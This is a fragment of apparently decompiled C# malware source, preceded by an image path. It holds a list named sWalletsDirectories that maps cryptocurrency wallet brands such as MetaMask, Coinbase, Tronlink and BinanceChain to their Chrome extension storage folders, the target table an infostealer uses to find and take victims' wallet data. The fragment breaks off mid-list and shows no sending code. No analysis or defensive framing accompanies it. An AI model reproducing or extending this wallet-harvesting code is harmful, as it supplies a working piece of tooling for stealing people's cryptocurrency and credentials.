 // Token: 0x040021CA RID: 8650
private static readonly List<string[]> sWalletsDirectories = new List<string[]>
{
new string[]
{
"Tronlink",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\ibnejdfjmmkpcnlpebklmnkoeoihofec"
},
new string[]
{
"NiftyWallet",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\jbdaocneiiinmjbjlgalhcelgbejmnid"
},
new string[]
{
"MetaMask",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\nkbihfbeogaeaoehlefnkodbefgpgknn"
},
new string[]
{
"MathWallet",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\afbcbjpbpfadlkmhmclhkeeodmamcflc"
},
new string[]
{
"Coinbase",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\hnfanknocfeofbddgcijnmhnfnkdnaad"
},
new string[]
{
"BinanceChain",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\fhbohimaelbohpjbbldcngcnapndodjp"
},
new string[]
{
"BraveWallet",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\odbfpeeihdkbihmopkbjmoonfanlbfcl"
},
new string[]
{
"GuardaWallet",
Environment.GetEnvironmentVariable("LOCALAPPDATA") + "\\Google\\Chrome\\User Data\\Default\\Local Extension Settings\\hpglfhgfnhbgpjdenjgmdgoeiappafln"